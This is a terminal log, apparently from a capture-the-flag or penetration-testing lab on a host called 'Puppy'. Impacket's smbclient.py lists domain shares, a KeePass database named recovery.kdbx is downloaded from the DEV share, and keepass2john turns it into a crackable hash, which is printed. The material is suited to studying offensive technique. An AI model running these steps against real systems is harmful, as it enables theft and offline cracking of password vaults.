 →  Puppy smbclient.py $DOMAIN/$USERAD:$PASS@$FQDN 13:23:02 [54/470]
/home/h4z4rd0u5/.local/share/uv/tools/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/
latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.13.0.dev0+20250721.105211.75610382 - Copyright Fortra, LLC and its affiliated companies

Type help for list of commands
# shares
ADMIN$
C$
DEV
IPC$
NETLOGON
SYSVOL
# use DEV
# ls
drw-rw-rw-          0  Sun Mar 23 07:07:57 2025 .
drw-rw-rw-          0  Sat Mar  8 16:52:57 2025 ..
-rw-rw-rw-   34394112  Sun Mar 23 07:09:12 2025 KeePassXC-2.7.9-Win64.msi
drw-rw-rw-          0  Sun Mar  9 20:16:16 2025 Projects
-rw-rw-rw-       2677  Wed Mar 12 02:25:46 2025 recovery.kdbx
# get recovery.kdbx
# cd Projects
# ls
drw-rw-rw-          0  Sun Mar  9 20:16:16 2025 .
drw-rw-rw-          0  Sun Mar 23 07:07:57 2025 ..
# exit
→  Puppy
→  Puppy ls
20250806131448_bloodhound.zip  initial_creds  nmap  recovery.kdbx
→  Puppy /tools/john/run/keepass2john recovery.kdbx
recovery:$keepass$*4*37*ef636ddf*67108864*19*4*bf70d99257
7fb4bb500000400021000000031c1f2e6bf714350be5805216afc5aff
20a350b8b0000000014205000000245555494410000000ef636ddf8c
0005320000000d421b15d6c79e29ecb70c8e1c2e92b4b27dc8d9ae6d8
f0e9